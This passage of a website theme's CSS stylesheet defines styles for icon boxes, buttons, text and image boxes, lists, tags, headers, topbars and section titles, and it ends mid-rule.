.iconbox-dxlarge.right, .iconbox-xlarge.right, .iconbox-large.right, .iconbox-xmedium.right, .iconbox-medium.right, .iconbox-smedium.right, .iconbox-small.right, .iconbox-tiny.right, .iconbox-xtiny.right {
	float: right;
	margin: 0px 0px 0px 20px;
}
/* iconboxe background colors
 ------------------------------ */	
.iconbox-dxlarge.dark, .iconbox-xlarge.dark, .iconbox-large.dark, .iconbox-xmedium.dark, .iconbox-medium.dark, .iconbox-smedium.dark, .iconbox-small.dark, .iconbox-tiny.dark, .iconbox-xtiny.dark {
	color: #fff;
	background-color: #242424;
}
.iconbox-dxlarge.dark, .iconbox-xlarge.white, .iconbox-large.white, .iconbox-xmedium.white, .iconbox-medium.white, .iconbox-smedium.white, .iconbox-small.white, .iconbox-tiny.white, .iconbox-xtiny.white {
	color: #242424;
	background-color: #fff;
}
.iconbox-dxlarge.gray, .iconbox-xlarge.gray, .iconbox-large.gray, .iconbox-xmedium.gray, .iconbox-medium.gray, .iconbox-smedium.gray, .iconbox-small.gray, .iconbox-tiny.gray, .iconbox-xtiny.gray {
	color: #fff;
	background-color: #474747;
}
/* iconboxs with stroke
 ------------------------------ */	
.iconbox-dxlarge.grayoutline, .iconbox-xlarge.grayoutline, .iconbox-large.grayoutline, .iconbox-xmedium.grayoutline, .iconbox-medium.grayoutline, .iconbox-smedium.grayoutline, .iconbox-small.grayoutline, .iconbox-tiny.grayoutline, .iconbox-xtiny.grayoutline {
	color: #fff;
	background-color: none;
	border: 1px solid #727272;
}
.iconbox-dxlarge.grayoutline2, .iconbox-xlarge.grayoutline2, .iconbox-large.grayoutline2, .iconbox-xmedium.grayoutline2, .iconbox-medium.grayoutline2, .iconbox-smedium.grayoutline2, .iconbox-small.grayoutline2, .iconbox-tiny.grayoutline2, .iconbox-xtiny.grayoutline2 {
	color: #242424;
	background-color: none;
	border: 1px solid #e4e4e4;
}
.iconbox-dxlarge.white-outline, .iconbox-xlarge.white-outline, .iconbox-large.white-outline, .iconbox-xmedium.white-outline, .iconbox-medium.white-outline, .iconbox-smedium.white-outline, .iconbox-small.white-outline, .iconbox-tiny.white-outline, .iconbox-xtiny.white-outline {
	color: #fff;
	background-color: none;
	border: 1px solid #fff;
}
.iconbox-dxlarge.dark-outline, .iconbox-xlarge.dark-outline, .iconbox-large.dark-outline, .iconbox-xmedium.dark-outline, .iconbox-medium.dark-outline, .iconbox-smedium.dark-outline, .iconbox-small.dark-outline, .iconbox-tiny.dark-outline, .iconbox-xtiny.dark-outline {
	color: #161616;
	background-color: none;
	border: 1px solid #161616;
}
/* Icons Plain
 ------------------------------ */	
 
.icon-plain-large {
	font-size: 80px;
	color: #242424;
	transition: all 0.3s ease-out 0s;
}
.icon-plain-medium {
	font-size: 60px;
	color: #242424;
	transition: all 0.3s ease-out 0s;
}
.icon-plain-small {
	font-size: 40px;
	color: #242424;
	transition: all 0.3s ease-out 0s;
}
.icon-plain-msmall {
	font-size: 32px;
	color: #242424;
	transition: all 0.3s ease-out 0s;
}
.icon-plain-tiny {
	font-size: 20px;
	color: #242424;
	transition: all 0.3s ease-out 0s;
}
.icon-plain-small.rightline {
	border-right: 1px solid #3F3F3F;
}
.icon-plain-medium.rightline {
	margin: 0px 20px 50px 0px;
	border-right: 1px solid #FFC153;
}
.icon-plain-small.dark {
	color: #242424;
}
/* plain icon alignments
 ------------------------------ */
 
.icon-plain-large.center, .icon-plain-medium.center, .icon-plain-small.center, .icon-plain-msmall.center, .icon-plain-tiny.center {
	margin: 0 auto;
}
.icon-plain-large.left, .icon-plain-medium.left, .icon-plain-small.left, .icon-plain-msmall.left, .icon-plain-tiny.left {
	float: left;
	margin: 0px 20px 0px 0px;
}
.icon-plain-large.right, .icon-plain-medium.right, .icon-plain-small.right, .icon-plain-msmall.right, .icon-plain-tiny.right {
	float: right;
	margin: 0px 0px 0px 20px;
}
/* plain icon colors
 ------------------------------ */
 
.icon-plain-large.dark, .icon-plain-medium.dark, .icon-plain-small.dark, .icon-plain-msmall.dark, .icon-plain-tiny.dark {
	color: #242424;
}
.icon-plain-large.white, .icon-plain-medium.white, .icon-plain-small.white, .icon-plain-msmall.white, .icon-plain-tiny.white {
	color: #fff;
}
.icon-plain-large.green, .icon-plain-medium.green, .icon-plain-small.green, .icon-plain-msmall.green, .icon-plain-tiny.green {
	color: #de0018;
}
.icon-plain-large.gray, .icon-plain-medium.gray, .icon-plain-small.gray, .icon-plain-msmall.gray, .icon-plain-tiny.gray {
	color: #727272;
}
/*============ Text Boxes ============ */

	
.text-box-right {
	display: block;
	padding: 0px 0px 0px 99px;
	margin: 0px;
	text-align: left;
}
.text-box-left {
	display: block;
	padding: 0px 90px 0px 0;
	margin: 0px;
	text-align: right;
}
.item-holder {
	width: 100%;
	padding: 0px;
	margin: 0px;
}
.text-box-inner {
	width: 100%;
	float: left;
	padding: 40px;
}
.text-box {
	width: 100%;
	float: left;
}
.text-box.white {
	background-color: #fff;
}
.text-box.dark {
	background-color: #242424;
}
/* text boxes with borders
 ------------------------------ */
.text-box-right.border, .text-box-left.border, .item-holder.border, .text-box-inner.border, .text-box.border {
	border: 1px solid #e4e4e4;
}
.text-box-right.border-top, .text-box-left.border-top, .item-holder.border-top, .text-box-inner.border-top, .text-box.border-top {
	border-top: 1px solid #e4e4e4;
}
.text-box-right.border-bottom, .text-box-left.border-bottom, .item-holder.border-bottom, .text-box-inner.border-bottom, .text-box.border-bottom {
	border-bottom: 1px solid #e4e4e4;
}
.text-box-right.border-left, .text-box-left.border-left, .item-holder.border-left, .text-box-inner.border-left, .text-box.border-left {
	border-left: 1px solid #e4e4e4;
}
.text-box-right.border-right, .text-box-left.border-right, .item-holder.border-right, .text-box-inner.border-right, .text-box.border-right {
	border-right: 1px solid #e4e4e4;
}
/* text boxe padding
 ------------------------------ */
.text-box.padding-1 {
	padding: 10px;
}
.text-box.padding-2 {
	padding: 20px;
}
.text-box.padding-3 {
	padding: 30px;
}
.text-box.padding-4 {
	padding: 40px;
}
.text-box.padding-5 {
	padding: 50px;
}
.text-box.padding-6 {
	padding: 60px;
}
.text-box.padding-7 {
	padding: 70px;
}
.text-box.padding-8 {
	padding: 80px;
}
.text-box.padding-9 {
	padding: 90px;
}
/* text boxes margin and paddings
 ------------------------------ */
 
 /* left box
 ------------------------------ */
 
.item-holder.marginbottom {
	margin: 0 0 40px 0;
}
.text-box-left.more-padding-1 {
	padding: 0px 0px 0px 120px;
}
.text-box-left.more-padding-2 {
	padding: 0px 0px 0px 150px;
}
.text-box-left.less-padding-1 {
	padding: 0px 70px 0px 0;
}

/* right box
 ------------------------------ */
 
.text-box-right.more-padding-1 {
	padding: 0px 0px 0px 120px;
}
.text-box-right.more-padding-2 {
	padding: 0px 0px 0px 140px;
}
.text-box-right.more-padding-3 {
	padding: 0px 0px 0px 160px;
}
.text-box-right.more-padding-4 {
	padding: 0px 0px 0px 170px;
}
.text-box-inner.min-height-1 {
	min-height: 305px;
}
.text-box-right.less-padding-1 {
	padding: 0px 0px 0px 70px;
}


/*============ Buttons ============ */

a.read-more {
	color: #de0018;
}
a.read-more:hover {
	color: #242424;
}
a.read-more.white {
	color: #fff;
}
a.read-more.white:hover {
	color: #fff;
}
a.read-more.dark {
	color: #242424;
}
a.read-more.dark:hover {
	color: #de0018;
}
a.read-more.dark2 {
	color: #242424;
}
a.read-more.dark2:hover {
	color: #727272;
}
a.read-more.yellow {
	color: #de0018;
}
a.read-more.yellow:hover {
	color: #242424;
}

/* button styles
 ------------------------------ */
 
.btn {
	padding: 10px 36px;
	margin: 0px;
	box-shadow: none;
	border-radius: 0;
}
.btn.btn-large {
	padding: 15px 60px;
}
.btn.btn-small {
	padding: 8px 18px;
}
.btn.btn-small-2 {
	padding: 4px 18px;
}

/* button radius
 ------------------------------ */ 
.btn.btn-xround {
	border-radius: 20px;
}
.btn.btn-round {
	border-radius: 2px;
}
.btn.top-margin {
	margin-top: 20px;
}

/* button background colors
 ------------------------------ */

/* button white
 ------------------------------ */
.btn.btn-white {
	color: #242424;
	background-color: #fff;
}
.btn.btn-white:hover {
	color: #fff;
	background-color: #242424;
}
/* button dark
 ------------------------------ */
.btn.btn-dark {
	color: #fff;
	background-color: #de0018;
	font-size: 14px;
	padding: 14px 5px;
	padding-top: 11px;
	border-radius: 26px;
	margin-bottom: 30px;
	min-width: 44px;
	font-weight: 600;
	line-height: 21px;
}
.btn.btn-dark:hover {
	color: #fff;
	background-color: #ff001c;
}
/* button dark-2
 ------------------------------ */
.btn.btn-dark-2 {
	color: #fff;
	background-color: #161616;
}
.btn.btn-dark-2:hover {
	color: #161616;
	background-color: #fff;
}
/* button yellow
 ------------------------------ */
.btn.btn-yellow {
	color: #fff;
	background-color: #de0018;
}
.btn.btn-yellow:hover {
	color: #fff;
	background-color: #242424;
}

/* button with stroke
 ------------------------------ */
.btn.btn-border {
	color: #242424;
	border: 1px solid;
}

/* button border white
 ------------------------------ */
.btn.btn-border.white {
	color: #fff;
	border-color:#fff;
}
.btn.btn-border:hover.white {
	color:#242424;
	background-color:#fff;
	border-color:#fff;
}
/* button border white
 ------------------------------ */
.btn.btn-border.white-2 {
	color:#fff;
	border-color:#fff;
}
.btn.btn-border:hover.white-2 {
	color:#242424;
	background-color:#fff;
	border-color:#fff;
}
/* button border dark
 ------------------------------ */
.btn.btn-border.dark {
	border-color:#385f1c;
}
.btn.btn-border:hover.dark {
	color:#fff;
	background-color:#385f1c;
	border-color:#385f1c;
}

/* button border light
 ------------------------------ */
.btn.btn-border.light {
	border-color:#e4e4e4;
}
.btn.btn-border:hover.light {
	color:#fff;
	background-color:#242424;
	border-color:#242424;
}

/* button border gray
 ------------------------------ */
.btn.btn-border.gray {
	color:#fff;
	border-color:#727272;
}
.btn.btn-border:hover.gray {
	color:#fff;
	background-color:#5c5b5b;
	border-color:#5c5b5b;
}

/* button border gray-2
 ------------------------------ */
.btn.btn-border.gray-2 {
	color:#242424;
	border-color:#727272;
}
.btn.btn-border:hover.gray-2 {
	color:#fff;
	background-color:#5c5b5b;
	border-color:#5c5b5b;
}

/* button border xdark
 ------------------------------ */
.btn.btn-border.xdark {
	color:#161616;
	border-color:#161616;
}
.btn.btn-border:hover.xdark {
	color:#fff;
	background-color:#161616;
	border-color:#161616;
}

.btn.btn-border.orange-4 {
	color: #de0018;
border-color: #de0018;
}
.btn.btn-border:hover.orange-4 {
	color: #fff;
background-color: #de0018;
border-color: #de0018;
}

/* button border white on hover brown
 ------------------------------ */
.btn.btn-border.white.brown {
	color:#fff;
	border-color:#fff;
}
.btn.btn-border:hover.white.brown {
	color:#fff;
	background-color:#8b501f;
	border-color:#8b501f;
}

/* Appstore buttons
 ------------------------------ */ 

.btn.appstore {
	width: 200px;
	padding: 10px 25px;
	margin: 0px;
	text-align: left;
}
.btn.appstore.right-margin {
	margin-right: 10px;
}
.btn.appstore.orange {
	background-color: #de0018;
}
.btn.appstore span {
	margin: 0px;
	float: left;
	padding: 0;
	text-align: left;
}
.btn.appstore span i {
	font-size: 40px;
	color: #fff;
	padding: 0 20px 0 0;
}
.btn.appstore p {
	font-size: 12px;
	display: block;
	margin: 0;
	padding: 0 25px 0 20px;
	text-align: left;
}
.btn.appstore .big {
	margin: 0px;
	font-size: 18px;
	padding: 0;
}
.btn.appstore.orange:hover {
	background-color: #fff;
}
.btn.appstore.orange:hover p, .btn.appstore.orange:hover .big, .btn.appstore.orange:hover span i {
	color: #242424;
}
/* Appstore button white
 ------------------------------ */
.btn.appstore.white {
	background-color: #fff;
}
.btn.appstore.white span i {
	font-size: 40px;
	color: #242424;
	padding: 0 20px 0 0;
}
.btn.appstore.white:hover {
	background-color: #de0018;
}
.btn.appstore.white:hover p, .btn.appstore.white:hover .big, .btn.appstore.white:hover span i {
	color: #fff;
}
/*============ Image Boxes ============ */

.section-side-image {
	position: relative;
	padding: 0px;
	margin: 0px;
	margin-top: -19px;
}
.section-side-image .img-holder {
	overflow: hidden;
	height: 100%;
	padding: 0px;
	top: 0px;
	position: absolute;
}
.background-imgholder.top-padd {
	padding-top: 80px;
}
.section-side-image .text-inner {
	padding: 80px 80px 80px 0;
}
.section-side-image .text-inner.two {
	padding: 0px 80px 0px 0;
}
.background-imgholder {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	z-index: 0;
	background-size: cover !important;
	background-position: 50% 50% !important;
}
.background-imgholder.img1 {
	background-image: url(../images/site-img01.jpg);
}
.background-imgholder.img2 {
	background-image: url(../images/site-img09.jpg);
}
.background-imgholder.img3 {
	background-image: url(../images/site-img54.jpg);
}
.background-imgholder.img4 {
	background-image: url(../images/site-img48.jpg);
}
.background-imgholder.img5 {
	background-image: url(../images/site-img56.jpg);
}
.background-imgholder.img6 {
	background-image: url(../images/site-img98.jpg);
}
.background-imgholder.img7 {
	background-image: url(../images/site-img122.jpg);
}
.background-imgholder.img8 {
	background-image: url(../images/260.jpg);
}
.background-imgholder.img9 {
	background-image: url(../images/281.jpg);
}

/* side image 2
 ------------------------------ */
.section-side-image-2 {
	position: relative;
	padding: 0px;
	margin: 0px;
}
.section-side-image-2 .img-holder {
	overflow: hidden;
	height: 100%;
	padding: 0px;
	top: 0px;
	position: absolute;
}
.section-side-image-2 .background-imgholder-2.top-padd {
	padding-top: 80px;
}
.section-side-image-2 .text-inner.two {
	padding: 0px 80px 0px 0;
}
.section-side-image-2 .background-imgholder-2 {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	z-index: 0;
	background-size: cover !important;
	background-position: 50% 50% !important;
}
.image-holder {
	width: 100%;
	float: left;
}
.image-holder.lesswidth1 {
    width: 80%;
}
.image-holder.lesswidth2 {
    width: 75%;
}
.image-holder.lesswidth3 {
    width: 70%;
}
.image-left {
    color: #fff;
    float: left;
    margin: 0;
    padding: 0 20px 0 0;
    transition: all 0.3s ease-out 0s;
}
.img-align-left {
	float: left;
	margin-right: 20px;
	margin-bottom: 20px;
}
.nodisplay-image {
	display: none;
}
/* background image full width
 ------------------------------ */
.background-imgholder-full {
	width: 100%;
	padding: 0px;
	margin: 0px;
	float: left;
}
.background-imgholder-full.img1 {
	width: 100%;
	height: 510px;
	background: url(../images/site-img73.png) 0 0 no-repeat;
}
.background-imgholder-full.img2 {
	width: 100%;
	height: 510px;
	background: url(../images/279.png) 0 0 no-repeat;
}
/* image overflow hidden
 ------------------------------ */
.overflow-hidden {
	overflow: hidden;
}
/*============ Lists ============ */

.iconlist {
	width: 100%;
	padding: 0px;
	margin: 0px;
}
.iconlist li {
	padding: 0px;
	margin: 0 0 15px 0;
	display: block;
	line-height: 23px;
}
.iconlist li i {
	color: #de0018;
	padding: 0 15px 0 0;
}
.iconlist.orange li i {
	color: #de0018;
	padding: 0 15px 0 0;
}
.iconlist.orange2 li i {
	color: #de0018;
	padding: 0 15px 0 0;
}
.iconlist.dark li i {
	color: #161616;
}
.iconlist.less-margin li {
	margin: 0 0 13px 0;
}
.iconlist.green2 li i {
	color: #de0018;
}
.iconlist.yellow li i {
	color: #de0018;
}
.iconlist.white li i {
	color: #fff;
}
.iconlist.white-2 li {
	color: #fff;
}
.iconlist.medium li i {
	color: #727272;
}
.iconlist.dark-red li {
	color: #913256;
}
.iconlist.pink li i {
	color: #f51f6f;
	padding: 0 15px 0 0;
}
.iconlist.stone li a {
	color: #c3a254;
	margin: 0 0 10px 0;
}
.iconlist.stone li i {
	color: #c3a254;
}
.iconlist.red-5 li i {
	color: #ed3325;
}
.iconlist.cyan li i {
	color: #42d1aa;
}
.iconlist.blue li i {
	color: #1fbef0;
}
.iconlist.green-4 li i {
	color: #8ac700;
}
.iconlist.green-4 li {
	margin: 0 0 10px 0;
}
/* Client Logo List
 ------------------------------ */
.clientlogo-list {
	width: 100%;
	padding: 0px;
	margin: 0px;
	float: left;
}
.clientlogo-list li {
	display: inline;
	padding: 0 16px 0 0;
	margin: 0px;
}
.clientlogo-list li.last {
	padding: 0 0 0 0;
}
.clientlogo-list.two li {
	padding: 0 90px 0 0;
}
.clientlogo-list.two li.last {
	padding: 0 0 0 0;
}
.clientlogo-list.two.transparent {
	opacity: 0.5;
}
/* Client Logo List 2
 ------------------------------ */
.client-list2 {
	border-bottom: 1px solid rgba(255, 255, 255, 0.3);
	display: inline-block;
	width: 100%;
	padding: 0px;
	margin: 0px;
}
.client-list2 .col-md-4 {
	border-right: 1px solid rgba(255, 255, 255, 0.3);
}
.client-list2 .col-md-4:last-child {
	border-right: none;
}
.client-list2.lastrow {
	border-bottom: none;
}
/* Client Logo List 3
 ------------------------------ */
.client-list3 {
	width: 100%;
	padding: 15px;
	margin: 0 0 3px 0;
	float: left;
	text-align: center;
	background-color: #fff;
}
/* side navigation list
 ------------------------------ */
.side-nav-list {
	width: 100%;
	padding: 0px;
	margin: 0px;
	float: left;
}
.side-nav-list li {
	width: 100%;
	padding: 0px;
	margin: 0 0 2px 0;
	float: left;
}
.side-nav-list li a {
	width: 100%;
	padding: 15px 25px;
	margin: 0px;
	font-weight: normal;
	float: left;
	background-color: #f6f6f6;
	color:#000;
}
.side-nav-list li a:hover, .side-nav-list li a.active {
	color: #fff;
	background-color: #de0018;
}
/* side navigation list
 ------------------------------ */
.category-links {
	width: 100%;
	padding: 0px;
	margin: 0px;
	float: left;
}
.category-links li {
	width: 100%;
	padding: 10px 0;
	margin: 0 0 0 0;
	float: left;
	border-bottom: 1px solid #eeeeee;
}
.category-links li a:hover, .category-links li a.active {
	color: #dbdc33;
}
.category-links li:last-child {
	border-bottom: none;
}
.category-links.red-4 li a:hover, .category-links.red-4 li a.active {
	color: #f43819;
}
.category-links.cyan li a:hover, .category-links.cyan li a.active {
	color: #42d1aa;
}
.category-links.orange-2 li a:hover, .category-links.orange-2 li a.active {
	color: #de0018;
}

/* blog1 tags
 ------------------------------ */	
.tags {
	padding: 0px;
	margin: 0px;
}
.tags li {
	padding: 0px;
	margin: 0;
}
.tags li a {
	padding: 5px 15px 5px 15px;
	margin: 0 10px 10px 0;
	float: left;
	color: #727272;
	background-color: #e7e7e7;
}
.tags li a:hover, .tags li a.active {
	color: #fff;
	background-color: #dbdc33;
}

.tags.two li a {
	color: #242424;
	background-color: #fff;
	border:1px solid #e4e4e4;
}
.tags.two li a:hover, .tags.two li a.active {
	color: #fff;
	background-color: #42d1aa;
	border:1px solid #42d1aa;
}

/*tags 2
 ------------------------------ */	
.tags-2 {
	padding: 0px;
	margin: 0px;
}
.tags-2 li {
	padding: 0px;
	margin: 0;
}
.tags-2 li a {
	padding: 5px 15px 5px 15px;
	margin: 0 10px 10px 0;
	float: left;
	color: #727272;
	border:1px solid #e4e4e4;
	background-color: #fff;
}
.tags-2 li a:hover, .tags-2 li a.active {
	color: #fff;
	border:1px solid #de0018;
	background-color: #de0018;
}

/* sidebar works list
 ------------------------------ */	
.sidebar-works {
	width: 100%;
	padding: 0px;
	margin: 0px;
}
.sidebar-works li {
	padding: 0px;
	margin: 4px 4px 0 0;
	float: left;
}
.sidebar-works li.last {
	margin: 4px 0 0 0;
}
/*============ Curent class for one page theme ============ */

.menu-main .navbar-nav li a.current {
	color: #fcc813;
}
#header .navbar-nav li a.current {
	color: #e9b444;
	border-bottom:2px solid #e9b444;
}
#header11 .navbar-nav li a.current {
	color: #de0018;
}
/*============ Menu Backgrounds ============ */

/* Sticky bg
 ------------------------------ */
#header {
	position: relative;
	background: rgba(255, 255, 255, 0.95);
	padding: 0;
	width: 100%;
	z-index: 999;
}
#header2 {
	position: relative;
	background: none;
	padding: 0;
	width: 100%;
	left: 0px;
	margin: 0px;
	top: 0px;
	z-index: 999;
	transition: background-color 0.4s ease-out;
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
#header3 {
	position: relative;
	background: #000;
	padding: 0;
	width: 100%;
	z-index: 999;
}
#header4 {
	position: relative;
	background: none;
	padding: 0;
	width: 100%;
	left: 0px;
	margin: 0px;
	top: 0px;
	z-index: 999;
	transition: background-color 0.4s ease-out;
}
#header5 {
	position: relative;
	background: none;
	padding: 0;
	width: 100%;
	left: 0px;
	margin: 0px;
	top: 0px;
	z-index: 999;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	transition: background-color 0.4s ease-out;
}
#header6 {
	position: relative;
	background: #161616;
	padding: 0;
	width: 100%;
	z-index: 999;
}
#header7 {
	position: relative;
	background: none;
	padding: 0;
	width: 100%;
	height: 50px;
	left: 0px;
	margin: 0px;
	top: 0px;
	z-index: 999;
	transition: background-color 0.4s ease-out;
}
#header8 {
	position: relative;
	background: none;
	padding: 0;
	width: 100%;
	left: 0px;
	margin: 0px;
	top: 25px;
	z-index: 999;
	transition: background-color 0.4s ease-out;
	background: none;
}
#header8 .menu-bg {
	width: 100%;
	padding: 0px;
	margin: 0px;
	float: left;
	-webkit-box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.12);
	-moz-box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.12);
	box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.12);
	background-color: #fff;
}
#header9 {
	position: relative;
	background: none;
	padding: 0;
	width: 100%;
	left: 0px;
	margin: 0px;
	top: -48px;
	z-index: 999;
	transition: background-color 0.4s ease-out;
	background: none;
}
#header9 .menu-bg {
	width: 100%;
	padding: 0px;
	margin: 0px;
	float: left;
	-webkit-box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.12);
	-moz-box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.12);
	box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.12);
	background-color: #fff;
}
#header10 {
	position: relative;
	padding: 0;
	width: 100%;
	left: 0px;
	margin: 0px;
	top: -48px;
	z-index: 9000;
	transition: background-color 0.4s ease-out;
	background: none;
}
#header10 .menu-bg {
	width: 100%;
	padding: 0px;
	margin: 0px;
	float: left;
	-webkit-box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.12);
	-moz-box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.12);
	box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.12);
	background-color: #fff;
}
#header11 {
	position: relative;
	background: #fff;
	padding: 0;
	width: 100%;
	z-index: 999;
	border-bottom:1px solid #eeeeee;
}
.navbar-brand.left-padding {
	padding-left: 20px;
}
.navbar-brand.logo-padding {
	padding: 35px 0 0 20px;
}
.menu-main {
	background: none;
}
.menu-main2 {
	background: none;
}
.menu-main-3 {
	background: none;
}
.navbar-header .logo-box{
	width:200px;
	height:80px;
	padding:0 0 0 20px;
	margin:0px;
	float:left;
	background-color:#ed3325;
	}
.navbar-header .logo-box.big-1{
	width:250px;
	}
.navbar-header .logo-box.big-2{
	width:300px;
	}
.navbar-header .logo-box.big-3{
	width:400px;
	}
.navbar-brand.less-top-padding {
    padding: 16px 0 0;
}	
	
/*============ Topbar Styles ============ */

/* Topbar
 ------------------------------ */
 
.topbar {
	float: left;
	width: 100%;
	padding: 0;
	margin: 0px;
}
.topbar.white {
	background-color: #fff;
	border-bottom: 1px solid #efefef;
}
.topbar.light {
	background-color: #f6f6f6;
}
.topbar.dark {
	background-color: #003d3a;
}
.topbar.fulldark {
	background-color: #000;
	border-bottom: 1px solid #262626;
}
.topbar.orange2 {
	background-color: #de0018;
}
.topbar.red2 {
	background-color: #ea3628;
}
.topbar.red-3 {
	background-color: #eb574c;
}
.topbar.pink-2{
background-color: #f51f6f;
}
.topbar.more-padding {
	padding: 20px 0 80px 0;
}
/* Topbar list
 ------------------------------ */
.toplist {
	float: right;
	padding: 0px;
	margin: 0px;
}
.toplist li {
	float: left;
	color: #FFF;
	text-align: right;
	font-size: 12px;
	margin: 0px;
	padding: 0 10px 0 10px;
}
.toplist li.lineright {
	border-right: 1px solid #FFF;
}
.toplist li a {
	color: #FFF;
}
.toplist li a:hover {
	color: #CCC;
}
.toplist.toppadding {
	padding-top: 10px;
}
a.topbar-btn {
	float: left;
	color: #242424;
	text-align: center;
	font-size: 14px;
	margin: 0px;
	border-radius: 2px;
	padding: 5px 15px;
	background-color: #fff;
}
.topbar-padding {
	padding: 7px 0 15px 0;
}
.topbar-left-items {
	float: left;
	margin: 0;
	padding: 0;
	width: 50%;
}
.topbar-middle-logo {
	float: left;
	margin: 0;
	padding: 10px 0;
	width: 26%;
	text-align: center;
	background-color: #de0018;
}
.topbar-middle-logo.no-bgcolor {
	background:none;
}
.topbar-right-items {
	float: left;
	margin: 0;
	padding: 0;
	width: 37%;
}

/* topbar dark list color
 ------------------------------ */
.topbar.dark .toplist li a:hover {
	color: #de0018;
}
.topbar.fulldark .toplist li a:hover {
	color: #fff;
}
.topbar.dark .toplist li.lineright {
	border-right: 1px solid #727272;
}
.topbar.fulldark .toplist li.lineright {
	border-right: 1px solid #3a3a3a;
}
/* topbar logo middle
 ------------------------------ */
.topbar-middle-logo.nobg {
	background: none;
}
/* topbar btn
 ------------------------------ */
a.topbar-btn:hover, a.topbar-btn.active {
	color: #FFF !important;
	background-color: #de0018;
}

/* topbar pink top list color
 ------------------------------ */
.topbar.pink .toplist li a {
	color: #f51f6f;
}
.topbar.pink .toplist li {
	color: #f51f6f;
}
/* topbar white top list color
 ------------------------------ */
.topbar.white-2 .toplist li a {
	color: #fff;
}
.topbar.white-2 .toplist li {
	color: #fff;
}
/* topbar orange toplist color
 ------------------------------ */
.topbar.orange2 .toplist li {
	color: #fff;
}
.topbar.orange2 .toplist li a {
	color: #fff;
}
.topbar.orange2 .toplist li a:hover {
	color: #242424;
}
/* topbar right items two
 ------------------------------ */
.topbar-right-items.two {
	width: 50%;
}
/*============ Logo ============ */

.logo {
	position: relative;
	float: left;
	text-align: left;
	padding: 20px 0 0 0;
	z-index: 10;
}
.logo.toppadd {
	padding: 5px 0 0 0;
}
/*============ Section Titles ============ */

/* page title
 ------------------------------ */
.section-title {
	font-weight: 400;
}
/* subtitle
 ------------------------------ */
.sub-title {
	width: 68%;
	font-size: 16px;
	margin: 0 auto 25px auto;
}
.sub-title-2 {
	width: 48%;
	font-size: 14px;
	margin: 0 auto 70px auto;
}
.sub-title-left {
	width: 90%;
	font-size: 16px;
	margin-right: 10%;
	float: left;
	margin-bottom: 55px;
}
.sub-title-left-2 {
	width: 90%;
	font-size: 14px;
	margin-right: 10%;
	float: left;
	margin-bottom: 55px;
}
/* Page title style 2
 ------------------------------ */
.section-title-2 {
	font-weight: 400;
	font-size: 28px;
}
.sub-title-2.more-width {
	width: 90%;
}

/* Page title style 3
 ------------------------------ */
.section-title-3 {
	padding: 0 0 20px 0;
	margin: 0px;
	font-weight: 700;
	font-size: 60px;
}
.section-title-3.small {
	font-weight: 700;
	padding: 0 0 10px 0;
	font-size: 30px;
}
/* Page title style 4
 ------------------------------ */
.section-title-4 {
	padding: 10px 0 30px 0;
	margin: 0px;
	font-weight: 100;
	font-size: 70px;
}
/* Page title style 5
 ------------------------------ */
.section-title-5 {
	font-weight: normal;
	font-size: 26px;
}
/* Page title style 6
 ------------------------------ */
.section-title-6 {
	padding:10px 0 0 0;
	margin: 0px;
	font-weight: bold;
	font-size: 60px;
	line-height: 60px;
}
.section-small-title-6 {
	padding:0;
	margin: 0px;
	font-weight: normal;
	font-size: 60px;
}
/* page title 7
 ------------------------------ */
.section-title-7{
     overflow: hidden;
     text-align: center;
	 margin-bottom:50px;
 }
.section-title-7 > span{
    position: relative;
    display: inline-block;
}
.section-title-7 > span:before, .section-title-7 > span:after{
    content: '';
    position: absolute;
    top: 50%;
    border-bottom: 1px solid;
    width: 591px; /* half of limiter*/
    margin: 0 20px;
	border-color:#e4e4e4;
}
.section-title-7 > span:before{
    right: 100%;
}
.section-title-7 > span:after{
    left: 100%;
}
.sec-topmargin {
	margin-top: -80px;
}

/* section title small
 ------------------------------ */
.section-title-small {
	padding: 0 0 12px 0;
	margin: 0px;
	font-weight: 400;
	font-size: 20px;
}
.section-title-xsmall {
	padding: 0 0 0 0;
	margin: 0px;
	font-weight: 400;
	font-size: 18px;
}

/* section title lines
 ------------------------------ */
/* title bottom line 3
 ------------------------------ */
 
.title-line-3 {
	width: 90px;
	height: 3px;
	float: left;
	padding: 0px;
	margin: 0 auto 70px auto;
	background-color: #fff;
}

/* title bottom line 4
 ------------------------------ */
.title-line-4 {
	width: 34px;
	height: 2px;
	float: left;
	padding: 0px;
	margin: 0 auto 60px auto;
	background-color: #de0018;
}
.title-line-4.less-margin {
	margin: 0 auto 15px auto;
}
.title-line-4.align-center.less-margin {
	margin: 0 auto 15px auto;
}
.title-line-4.align-center {
	width: 34px;
	height: 2px;
	float: none;
	padding: 0px;
	margin: 0 auto 60px auto;
}
/* title bottom line 5
 ------------------------------ */
.title-line-5 {
	width: 100%;
	padding: 0px;
	text-align: center;
	margin: 0 auto 60px auto;
}
.title-line-5.align-left {
	text-align: left;
}
/* title bottom line 6
 ------------------------------ */
.title-line-6 {
	width: 55px;
	height: 2px;
	padding: 0px;
	margin: 0 auto 60px auto;
	background-color: #de0018;
}
.title-line-6.align-left {
	float: left;
}
.title-line-6.less-margin {
	margin: 0 auto 0px auto;
}
/* title bottom line 7
 ------------------------------ */
.title-line-7 {
	width: 100%;
	height: 2px;
	float: left;
	padding: 0px;
	margin: 0 auto 20px auto;
	background-color: #ff971c;
}
.title-line-7.less-width {
	width: 20%;
	margin: 0 50% 20px 0;
}

 /* title bottom line 8
 ------------------------------ */
.title-line-8 {
	width: 45px;
	height: 3px;
	padding: 0px;
	margin: 0 auto 20px auto;
	background-color: #de0018;
}
.title-line-8.left {
	width: 7%;
	float: left;
	margin: 0 93% 0 0;
}
.title-line-8.marginbottom {
	margin: 0 auto 70px auto;
}
.title-line-8.lessmargin {
	margin: 0 auto 40px auto;
}

/* title bottom line 9
 ------------------------------ */
.title-line-9 {
	width: 20%;
	height: 3px;
	float: left;
	padding: 0px;
	margin-right:80%;
